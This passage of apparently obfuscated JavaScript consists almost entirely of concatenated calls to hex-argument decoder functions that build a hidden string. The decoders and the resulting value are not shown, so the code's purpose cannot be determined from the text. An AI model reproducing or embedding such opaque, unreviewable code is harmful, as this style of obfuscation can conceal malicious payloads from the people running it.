a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc